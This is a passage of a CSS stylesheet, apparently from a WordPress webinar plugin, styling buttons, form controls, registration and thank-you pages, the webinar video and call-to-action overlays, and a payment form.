.open > .dropdown-toggle.wiButton-primary:focus,
.wiButton-primary:active.focus,
.wiButton-primary.active.focus,
.open > .dropdown-toggle.wiButton-primary.focus {
  color: #ffffff;
  background-color: #204d74;
  border-color: #122b40;
}

.wiButton-primary.disabled:hover,
.wiButton-primary[disabled]:hover,
fieldset[disabled] .wiButton-primary:hover,
.wiButton-primary.disabled:focus,
.wiButton-primary[disabled]:focus,
fieldset[disabled] .wiButton-primary:focus,
.wiButton-primary.disabled.focus,
.wiButton-primary[disabled].focus,
fieldset[disabled] .wiButton-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}

.wiButton-primary .badge {
  color: #337ab7;
  background-color: #ffffff;
}

.wiButton-success {
  color: #ffffff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success:focus,
.wiButton-success.focus {
  color: #ffffff;
  background-color: #449d44;
  border-color: #255625;
}

.wiButton-success:hover {
  color: #ffffff;
  background-color: #449d44;
  border-color: #398439;
}

.wiButton-success:active,
.wiButton-success.active,
.open > .dropdown-toggle.wiButton-success {
  color: #ffffff;
  background-color: #449d44;
  background-image: none;
  border-color: #398439;
}

.wiButton-success:active:hover,
.wiButton-success.active:hover,
.open > .dropdown-toggle.wiButton-success:hover,
.wiButton-success:active:focus,
.wiButton-success.active:focus,
.open > .dropdown-toggle.wiButton-success:focus,
.wiButton-success:active.focus,
.wiButton-success.active.focus,
.open > .dropdown-toggle.wiButton-success.focus {
  color: #ffffff;
  background-color: #398439;
  border-color: #255625;
}

.wiButton-success.disabled:hover,
.wiButton-success[disabled]:hover,
fieldset[disabled] .wiButton-success:hover,
.wiButton-success.disabled:focus,
.wiButton-success[disabled]:focus,
fieldset[disabled] .wiButton-success:focus,
.wiButton-success.disabled.focus,
.wiButton-success[disabled].focus,
fieldset[disabled] .wiButton-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}

.wiButton-success .badge {
  color: #5cb85c;
  background-color: #ffffff;
}

.wiButton-info {
  color: #ffffff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info:focus,
.wiButton-info.focus {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}

.wiButton-info:hover {
  color: #ffffff;
  background-color: #31b0d5;
  border-color: #269abc;
}

.wiButton-info:active,
.wiButton-info.active,
.open > .dropdown-toggle.wiButton-info {
  color: #ffffff;
  background-color: #31b0d5;
  background-image: none;
  border-color: #269abc;
}

.wiButton-info:active:hover,
.wiButton-info.active:hover,
.open > .dropdown-toggle.wiButton-info:hover,
.wiButton-info:active:focus,
.wiButton-info.active:focus,
.open > .dropdown-toggle.wiButton-info:focus,
.wiButton-info:active.focus,
.wiButton-info.active.focus,
.open > .dropdown-toggle.wiButton-info.focus {
  color: #ffffff;
  background-color: #269abc;
  border-color: #1b6d85;
}

.wiButton-info.disabled:hover,
.wiButton-info[disabled]:hover,
fieldset[disabled] .wiButton-info:hover,
.wiButton-info.disabled:focus,
.wiButton-info[disabled]:focus,
fieldset[disabled] .wiButton-info:focus,
.wiButton-info.disabled.focus,
.wiButton-info[disabled].focus,
fieldset[disabled] .wiButton-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}

.wiButton-info .badge {
  color: #5bc0de;
  background-color: #ffffff;
}
.subheader{
  color: var(--wp--preset--color--contrast, #000) !important;
  background: var(--wp--preset--color--base, #fff);
  font-weight: 500 !important;
  font-family: inherit;
  padding-bottom: 0px !important;
  font-size: 1.1rem;
  margin-bottom: 10px;
}
.wiButton-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;

}
.wi-text-center{
  text-align: center;
}

.wiButton-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-xs {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiButton-block {
  display: block;
  width: 100%;
}
.wi-live-btn{
  width:auto !important;
}
.wi-evergreen-btn{
  width:auto !important;
}

#optinBTN {
  width: 100%;
  /* background-color: #74bb00; */
  border: 1px solid rgba(0, 0, 0, 0.2);
  background-repeat: no-repeat;
  background-position: center right;
  text-shadow: initial;
  font-family: inherit;
  font-size: 16px;
  
}
#optinBTNText{
  font-size: 1rem;
  font-weight: 500;
}
#optinBTN:focus-visible {
  outline: none;
}
#optinBTN:focus{
  outline: none;
}
/* ===================================
    Forms
   =================================== */
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

input[type="email"].wiFormControl,
input[type="number"].wiFormControl,
input[type="password"].wiFormControl,
input[type="search"].wiFormControl,
input[type="tel"].wiFormControl,
input[type="text"].wiFormControl,
input[type="url"].wiFormControl,
textarea.wiFormControl,
.wiFormControl {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555555;
  background-color: #ffffff;
  background-image: none;
  border: 1px solid #cccccc;
  border-radius: 4px;
}

input[type="email"].wiFormControl:focus,
input[type="number"].wiFormControl:focus,
input[type="password"].wiFormControl:focus,
input[type="search"].wiFormControl:focus,
input[type="tel"].wiFormControl:focus,
input[type="text"].wiFormControl:focus,
input[type="url"].wiFormControl:focus,
textarea.wiFormControl:focus,
.wiFormControl:focus {
  border-color: #66afe9;
  outline: 0;
}

.wiFormControl::-moz-placeholder {
  color: #999999;
  opacity: 1;
}

.wiFormControl:-ms-input-placeholder {
  color: #999999;
}

.wiFormControl::-webkit-input-placeholder {
  color: #999999;
}

.wiFormControl::-ms-expand {
  background-color: transparent;
  border: 0;
}

.wiFormControl[disabled],
.wiFormControl[readonly],
fieldset[disabled] .wiFormControl {
  background-color: #eeeeee;
  opacity: 1;
}

.wiFormControl[disabled],
fieldset[disabled] .wiFormControl {
  cursor: not-allowed;
}

textarea.wiFormControl {
  height: auto;
}

.wiFormControl.errorField {
  color: #972121 !important;
  border: 1px solid #972121 !important;
}

.wiFormControl.errorField::-moz-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField:-ms-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.errorField::-webkit-input-placeholder {
  color: rgba(151, 33, 33, 0.5) !important;
}

.wiFormControl.successField {
  color: #3f8707 !important;
  border: 1px solid #3f8707 !important;
}

.wiFormControl.successField::-moz-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField:-ms-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiFormControl.successField::-webkit-input-placeholder {
  color: rgba(63, 135, 7, 0.5) !important;
}

.wiSpamMessage {
  font-size: 0.875rem;
  color: var(--wp--preset--color--contrast);
  text-align: center;
  margin-top: 3px;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].wiFormControl,
  input[type="time"].wiFormControl,
  input[type="datetime-local"].wiFormControl,
  input[type="month"].wiFormControl {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}

.wiFormGroup {
  padding-bottom: 15px;
  color: var(--wp--preset--color--contrast) !important;
  font-size: 1rem;
  font-family: inherit !important;
  font-weight: 500;
}

.wiFormGroup .intl-tel-input {
  width: 100%;
}

.wiFormGroup input {
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  display: block;
  font-size: 0.875em;
  margin: 0 0 0.1em 0;
  padding: 1em 1.2em;
  width: 100%;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: -webkit-box-shadow 0.45s, border-color 0.45s ease-in-out;
  -moz-transition: -moz-box-shadow 0.45s, border-color 0.45s ease-in-out;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.wiFormRadio,
.wiFormCheckbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
  line-height: 1.2;
  font-size: 1rem;
  font-weight: 400;
  color: var(--wp--preset--color--contrast, #000);
}

.wi-required-text{
  color: var(--wp--preset--color--contrast, #000);
  /* color:  #000; */
  font-size: 0.875rem; /* 14px */
  margin: 5px;
  margin: 0px 0 10px 0;
  padding-top: 7px;
}
.wiFormRadio, .wiFormCheckbox a{
  color: var(--wp--preset--color--contrast, #000);
}

/* .wi-shortcode-color a{ 
  color: white; 
} */
.gdpr-tc input[type="checkbox"] {
  margin: 0;
}
input.wiFormControl:focus {
  border: 1px solid green;
  outline: 2px solid #4caf50; /* optional, enhances visibility */
  outline-offset: 2px;
}
.wi-mb-2{
  margin-bottom: 2px !important;
}
.wi-error-message{
  display: none;
  font-size: 0.875rem;
  background: #f72a1b;
  color: #fff;
  padding: 0px 4px;
  border-radius: 2px;
  font-weight: 500;
}
.wiFormRadio.disabled label,
.wiFormCheckbox.disabled label,
fieldset[disabled] .wiFormRadio label,
fieldset[disabled] .wiFormCheckbox label {
  cursor: not-allowed;
}

.wiFormRadio label,
.wiFormCheckbox label {
  padding-left: 5px;
  padding-right: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}

.wiFormRadio-sm label,
.wiFormCheckbox-sm label {
  font-size: 0.875rem;  
  color: var(--wp--preset--color--contrast) !important;
  font-weight: 400;
  font-family: inherit !important;
}

.wiFormRadio-md label,
.wiFormCheckbox-md label {
  padding-left: 0;
  color: var(--wp--preset--color--contrast, #000);
  font-size: 0.875rem;
  font-weight: 400;
}

.wiFormRadio-lg label,
.wiFormCheckbox-lg label {
  font-size: 18px;
}

.wiFormRadio-xl label,
.wiFormCheckbox-xl label {
  font-size: 22px;
}

.wiFormRadio input[type="radio"],
.wiFormRadio-inline input[type="radio"],
.wiFormCheckbox input[type="checkbox"],
.wiFormCheckbox-inline input[type="checkbox"] {
  position: absolute;
  right: 0px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  accent-color: var(--wp--preset--color--contrast);

}
/* .wi-shortcode-color input[type="radio"],
.wi-shortcode-color input[type="checkbox"]
{
  accent-color: white;
} */

.wiFormRadio + .wiFormRadio,
.wiFormCheckbox + .wiFormCheckbox {
  margin-top: -5px;
}

.wiFormRadio-inline,
.wiFormCheckbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}

.wiFormRadio-inline.disabled,
.wiFormCheckbox-inline.disabled,
fieldset[disabled] .wiFormRadio-inline,
fieldset[disabled] .wiFormCheckbox-inline {
  cursor: not-allowed;
}

.wiFormRadio-inline + .wiFormRadio-inline,
.wiFormCheckbox-inline + .wiFormCheckbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

.wiFormControl-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}

.wiFormControl-static.input-lg,
.wiFormControl-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}

.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}

.wiFormGroup-sm .wiFormControl {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.wiFormGroup-sm select.wiFormControl {
  height: 30px;
  line-height: 30px;
}

.wiFormGroup-sm textarea.wiFormControl,
.wiFormGroup-sm select[multiple].wiFormControl {
  height: auto;
}

.wiFormGroup-sm .wiFormControl-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}

select.input-lg {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}

.wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
  height: 43px;
  padding: 10px 16px;
  font-size: 16px;
  line-height: 1.3333333;
  border-radius: 5px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  box-shadow: initial;
}

.wiFormGroup-lg select.wiFormControl {
  height: 46px;
}

.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg select[multiple].wiFormControl {
  height: auto;
  box-sizing: border-box;
}

.wiFormGroup-lg .wiFormControl-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}

.wiTicketSection {
  margin-bottom: 25px;
}

.ctaArea.video {
  padding: 15px;
  background-color: #212121;
}

.ctaArea.video.no-player-border {
  padding: 0;
}
.wi_reg_desc_wrap{
  display: flex;
}
.wi_label_reg_form{
  font-size: 16px;
}

.ctaArea.video img {
  width: 100%;
  height: auto;
}

/* ===================================
    Registration page
   =================================== */
.wiOptinHeadline {
  margin-bottom: 15px;
}

.wiOptinHeadline1 {
  text-align: center;
  display: block;
  font-size: 25px;
  font-weight: bold;
}

.wiOptinHeadline2 {
  text-align: center;
  font-size: 20px;
}

.wiSalesCopy {
  padding: 10px;
}

.wiSalesCopy p:last-child {
  margin-bottom: 0;
}

.addedArrow {
  background-image: url(../images/arrows2.png);
  background-repeat: no-repeat;
  background-position: center right;
  background-size: contain;
}

.innerHeadline {
  text-align: center;
  color: #fff;
  font-size: 1.3rem;
  font-weight: bold;
  background-color: #0496ac;
  padding: 20px;
  padding-left: 40px;
  padding-right: 40px;
  border-top: 4px solid rgba(0, 0, 0, 0.2);
  border-bottom: 4px solid rgba(0, 0, 0, 0.06);
  text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.2);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
  filter: dropshadow(color=rgba(0, 0, 0, 0.2), offx=2, offy=2);
}

.autoTitle,
.autoSubTitle {
  font-weight: 500;
  color: var(--wp--preset--color--contrast) !important;
  margin-top: 0;
  margin-bottom: 6px;
}

.hostInfoBlock {
  background-color: white;
  padding: 10px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 1px 2px 0px;
  border: 1px solid rgba(0, 0, 0, 0.03);
  border-radius: 5px;
}

.hostInfoPhoto {
  overflow: hidden;
  text-align: center;
}

.hostInfoPhoto img {
  height: 100%;
  max-height: 350px;
  width: auto;
  max-width: none;
  display: inline-block;
}

.hostInfoCopy {
  font-size: 14px;
}

@media only screen and (min-width: 576px) {
  .hostInfoBlock {
    position: relative;
    padding-left: 130px;
    min-height: 120px;
  }
  .hostInfoPhoto {
    left: 10px;
    top: 10px;
    width: 100px;
    height: 100px;
  }
}


/* ===================================
    Thankyou page
   =================================== */

.tyTicketInfoContainer {
  position: relative;
  height: auto;
  padding: 5px;
  padding-left: 75px;
  min-height: 55px;
}

.tyTicketInfoContainer::before {
  display: inline-block;
  position: absolute;
  width: 55px;
  text-align: center;
  left: 5px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-family: "FontAwesome";
  font-size: 45px;
  color: #878787;
}

.tyTicketInfoContainer.tyTicketInfoContainerWebinar::before {
  content: "\f108";
}

.tyTicketInfoContainer.tyTicketInfoContainerHost::before {
  content: "\f130";
}

.tyTicketInfoNewHeadline {
  font-size: 18px;
  margin-top: 10px;
}

.webinarURLArea {
  background-color: #FFF;
  padding: 20px 30px;
  box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
}

.webinarURLHeadline {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 10px;
}

.webinarURLHeadline2 {
  font-size: 12px;
}

@media only screen and (min-width: 992px) {
  .tyHeadlineContainer {
    position: relative;
    height: auto;
  }
  /* .tyHeadlineContainer::before {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "FontAwesome";
    content: "\f14a";
    font-size: 80px;
    color: #6a9f37;
  } */
}

/* ===================================
    Webinar page
   =================================== */
#webinarVideo {
  background: #000000;
  position: relative;
}

.webinarVideoCtaCombined {
  position: relative;
}

.webinarVideo,
.webinarVideoCTA {
  /*padding: 15px;*/
}

.webinarVideoCTA {
  padding: 0;
}

.timedUnderArea {
  /* border: 5px solid #000000; */
}

.wi-tab-content .timedUnderArea {
  border: none;
}

@media only screen and (max-width: 991px) {
  .timedUnderArea.cta_border_hide_mobile {
    border: none;
  }
}

@media only screen and (min-width: 992px) {
  .timedUnderArea.cta_border_hide_desktop {
    border: none;
  }
}

.webinarVideoCTA.webinarVideoCTAActive {
  display: block;
}

.webinarVideo .ctaArea {
  /*border: 2px solid rgba(0,0,0,0.13);*/
  /*-webkit-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*-moz-box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*box-shadow: 0 1px 11px 1px rgba(0,0,0,0.35);*/
  /*margin-left: 0px;*/
}

.webinarTopBar {
  padding: 10px 12px;
  background-color: #242424;
  color: #fff;
  font-weight: bold;
  -webkit-border-top-left-radius: 6px;
  -webkit-border-top-right-radius: 6px;
  -moz-border-radius-topleft: 6px;
  -moz-border-radius-topright: 6px;
  border-top-left-radius: 6px;
  border-top-right-radius: 6px;
}

.timedUnderArea {
  background-color: #fff;
  padding: 15px;
}

#webinarSidebar .timedUnderArea {
  padding: 0;
  height: 100%;
}

.webinarInner {
  padding: 15px 10px 0px 10px;
  border-top: 3px solid rgba(0, 0, 0, 0.06);
}

.webinarTitleBar {
  font-weight: bold;
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  background-color: rgba(0, 0, 0, 0.02);
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  /*border-top: 1px solid rgba(0,0,0,0.10);*/
  padding: 10px;
}

.webinarTitleBarAdded {
  border-top: 1px solid rgba(0, 0, 0, 0.05);
}

.webinarTitleBar i {
  margin-right: 10px;
}

.webinarInfoCopy {
  font-size: 12px;
  line-height: 21px;
  color: #4a4a4a;
  margin-bottom: 5px;
}

/* .eventDate {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  margin-top: 15px;
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
} */

.eventDate.fixed-type * {
  vertical-align: middle;
}

.eventDate.fixed-type span {
  margin-right: 10px;
  font-weight: 700;
  font-size: 1.1rem;
}
.wi_date_time_wrap{
  display: flex;
  flex-direction: column;
  gap: 7px;
}
.dateIcon {
  float: left;
  min-width: 50px;
  max-width: 55px;
  white-space: nowrap;
  background-image: url(../images/datebgnew.png);
  background-repeat: no-repeat;
  background-size: cover;
  width: 50px;
  height: 50px;
}

.wi_fix_wrap{

  display: flex;

  gap: 10px;

  align-items: center;

}

.wi_fix_wrap .wi_date_and_time_wrap{

  display: flex;

  flex-direction: column;

  gap: 0px;

}

.wi_fix_wrap .wi_img_wrap img{

  width: 50px;

}

.wi_fix_wrap .fixed-web-time{

  font-weight: 500 !important;

  display: flex;

  gap: 10px;

}

.wi_webinar_timezone{

    width: 100%;

  height: 43px;

  padding-bottom: 15px;

  border-radius: 5px;

  padding: 0 15px;



  border: 1px solid rgba(0, 0, 0, 0.1);

  color: #555555;

  background-color: #ffffff;

  margin-bottom: 5px;

}


.dateMonth {
  padding-top: 9px;
  text-transform: uppercase;
  text-align: center;
  color: #fff;
  font-weight: bold;
  font-size: 10px;
  width: fit-content;
  line-height: 10px;
  text-shadow: -1px -1px 0px rgba(0, 0, 0, 0.25);
  -webkit-filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  filter: dropshadow(color=rgba(0, 0, 0, 0.25), offx=-1, offy=-1);
  margin: auto;
}

.dateDay {
  padding-top: 17px;
  text-transform: uppercase;
  text-align: center;
  color: #2a2a2a;
  font-weight: bold;
  font-size: 16px;
  line-height: 18px;
  width: 70px;
  width: fit-content;
  margin: auto;
}

.ticketSection.ticketSectionNew.ts, .eventDate.ticketSectionNew.ts{
	box-shadow: rgba(0, 0, 0, 0.05) 0px 0px 0px 1px;
  padding: 20px 10px !important;
  border-radius: 5px;
  margin-top: 10px;
  background: white !important;
}


.dateDayWeek {
  text-align: center;
  font-weight: bold;
  font-size: 11px;
  line-height: 12px;
 width: 70px;
  margin-left: 0.5px;
}

.dateInfo {
  float: left;
  padding-left: 10px;
  line-height: 0.9;
}

.newticketTest{
  display: flex;
  align-items: center;
  gap: 14px;
}

.dateHeadline {
  font-size: 1.12rem;
  /* padding-top: 20px; */
  font-weight: bold;
  font-family: inherit;
}

.dateSubHeadline {
  font-size: 1.1rem;
  padding-top: 3px;
  font-family: inherit;
}

.webinarVideoCtaCombined .webinarVideoCTA {
  position: static;
  bottom: 0;
  left: 0;
  right: 0;
}

.webinarVideoCtaCombined .webinarVideoCTA .timedUnderArea {
  position: absolute;
  bottom: 50px;
  left: 0;
  height: auto;
  overflow: auto !important;
}
.webinarVideoCtaCombined
  .webinarVideoCTA
  .timedUnderArea
  .wig_overlayOrderBTNCopy {
  display: flex;
  flex-direction: column;
  align-items: center;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 {
  display: flex;
  bottom: 0px;
  left: 0;
  right: 0;
  height: auto;
  width: 60%;
  background-color: #fff;
  padding: 15px;
  border-radius: 6px;
}
.test-7{
  position: relative;
}
.cta-overlay-hide-icon img{
  width: 33px;
}
.cta-overlay-hide-icon{
  position: absolute;
  top: 0;
  left: 0;
  background: #ced4d969;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  z-index: 99999;
}
.cta-overlay-hide-icon:hover{
  background: #ced4d9;
}
.cta-overlay-show-icon img{
  width: 33px;
}
.cta-overlay-show-icon{
  position: absolute;
  top: -70vh;
  left: 10px;
  background: rgba(255, 255, 255, 0.6);
  box-shadow: 0px 0px 8px #eaeaea;
  border-radius: 6px;
  display: flex;
  cursor: pointer;
  display: none;
  z-index: 99999;
}
.cta-overlay-show-icon:hover{
  background: #ced4d9;
}
.webinarVideoCtaCombined .webinarVideoCTA .test-7 #orderBTNCopy {
  width: 100%;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class {
  left: auto;
  right: 0px;
}

.Test_Class_HOLA.additional_autoaction_item.timedUnderArea.timedUnderAreaOverlay.right_cta_class.active {
  visibility: visible;
  z-index: 100;
}

.right_cta_class{
  left: auto !important;
  right: 0px !important;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 992px) {
  /* #webinarTabsContent{
        height: 600px !important;
    } */


    .wiFormGroup-lg input[type="email"].wiFormControl,
.wiFormGroup-lg input[type="number"].wiFormControl,
.wiFormGroup-lg input[type="password"].wiFormControl,
.wiFormGroup-lg input[type="search"].wiFormControl,
.wiFormGroup-lg input[type="tel"].wiFormControl,
.wiFormGroup-lg input[type="text"].wiFormControl,
.wiFormGroup-lg input[type="url"].wiFormControl,
.wiFormGroup-lg textarea.wiFormControl,
.wiFormGroup-lg .wiFormControl {
height: 43px;
}
.wi_webinar_timezone{
  height: 46px;
}
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item {
    position: relative;
    height: auto;
    left: 100vw;
  }
  .webinarTabsContent-inner .wi-tab-pane.additional_autoaction_item.active {
    left: 0;
  }
  .sidebar-toggle-container{
    display: none !important;
  }
}

#no-autoplay-block {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
}

#mobile-play-button {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  z-index: 100;
  cursor: pointer;
}

#mobile-overlay {
  background: black;
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#mobile-play-button-text {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 150px;
  margin: auto;
  z-index: 200;
  color: white;
  width: 20%;
  height: 30px;
  text-align: center;
  font-size: 1.8em;
}
.webinar-video-sidebar-comb #webinarSidebarSlot {
  width: 30% !important;
}

#video-loading-content-container {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-justify-content: space-around;
  -ms-flex-pack: distribute;
  justify-content: space-around;
  width: 150px;
  z-index: 110;
  border-radius: 10px;
}

#video-loading-overlay {
  background: white;
}

#video-loading-overlay,
#muted-overlay,
#mobile-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 90;
}

#autoReplay > div.vjs-control-bar {
  z-index: 101;
}

#vidOvl {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0);
  z-index: 99;
}
.timedUnderAreaOverlay.wi-cta-tab {
  /* z-index:101; */
  z-index: 100;
}
.wi-tab-pane.additional_autoaction_item {
  left: 100vw;
}
.wi-tab-pane.additional_autoaction_item.active {
  left: 0;
}

.additional_autoaction_item
  .amelia-v2-booking
  #amelia-container.am-fs__wrapper {
  max-width: 100%;
  margin: 0 auto;
}

.additional_autoaction_item .amelia-v2-booking {
  width: 100%;
}

.optOR {
  text-align: center;
  margin: 15px;
  font-size: 20px;
  color: rgba(0, 0, 0, 0.6);
}

/* .paidWebinarBlock{
  max-width: 765px;
} */

.paidWebinarBlock #stripepayment input{
  padding: 0.2em 1.2em;
  border-radius: 6px;
  transition: box-shadow 0.45s, border-color 0.45s ease-in-out;
  width: 99%;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  color: rgba(0, 0, 0, 0.75);
  background-color: white;
  font-family: inherit;
  border: 1px solid #cccccc;
  font-size: 1rem;
  margin: 0 0 0.7em 0;
  height: 55px;
}
.paidWebinarBlock #stripepayment .form-row{
  margin-bottom: 10px;
  margin-top: 10px;
}
.paidWebinarBlock .button.large{
  padding-top: 1.03125em;
  padding-bottom: 1.03125em;
  text-decoration: none !important;
  padding-right: 2em;
  padding-left: 2em;
  font-size: 1.25em;
  transition: background-color 300ms ease-out;
  cursor: pointer;
  font-family: inherit;
  font-weight: bold;
  line-height: 1;
  color: white;
  border-radius: 4px;
  width: 100%;
}
.paidWebinarBlock .button-container{
  width: 100%;
}
.paidWebinarBlock .ccCards{
  margin-bottom: 10px;
  margin-top: 10px;
  font-size: 12px;
  background-color: #F9F9F9;
  padding: 10px;
  color: #878787;
  padding-right: 20px;
  padding-left: 0px;
  padding-bottom: 20px;
  border-radius: 6px;
  text-align: right;
  width: 102%;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.salesWrapper .expiryDataWrapper{
  width: 103% !important;
}

.salesWrapper .ccCards{
  width: 99% !important;
}

.salesWrapper .button-container a{
  width: 99% !important;
}



#webinar-content-container-X{
  position: relative;
}
.sidebar-toggle-container{
  display: flex;
  margin-top: 10px;
  margin-left: 10px;
  width: 2.5rem;
  border-radius: 4px;
  visibility: hidden;
  cursor: pointer;
  position: absolute;
  top: 40vh;
  right: -46px;
  box-shadow: 0px 0px 8px #eaeaea;
  z-index: 9999;
  background-color: rgba(0,0,0,0.1);
}
.showOnVideo{
  right: 10px;
}
.sidebar-visible{
  visibility: visible;
}
.tyHeadlineIcon {
  display: flex;
  justify-content: center;
  align-items: center !important;
}

.ctaArea.video{
  border-radius: 0px;
  overflow: hidden;
  min-height: 190px;
}


/* Small Devices, Tablets */
@media only screen and (max-width: 768px) {
  /* mobile_css */
  .wi_reg_optin_profile_img{
  max-width: 45px;
}

.wi_no_stack_columns{
  flex-wrap: nowrap !important;
    overflow-x: auto; /* optional for horizontal scroll */
}
 .wi_no_stack_columns> .wp-block-column:first-child{
  flex-basis: auto !important;
    max-width: 50px; /* adjust based on content */
 }
  .wi_col_reg_optin_section{
  padding: 0 !important;
  margin-top: 50px !important;
}
  #wi_ctaVideo > .wi_videoPlayerMute{
    width: 10%;
   
  }
  #wi_ctaVideo > .wi_videoPlayerUnmute{
    padding: 5px 15px;
    width: auto;
  }
  .wiOptinHeadline2{
    text-align: left;
  }
  .dateIcon{
    min-width: 50px;
    max-width: 50px;
  }
  #webinarTabsContent {
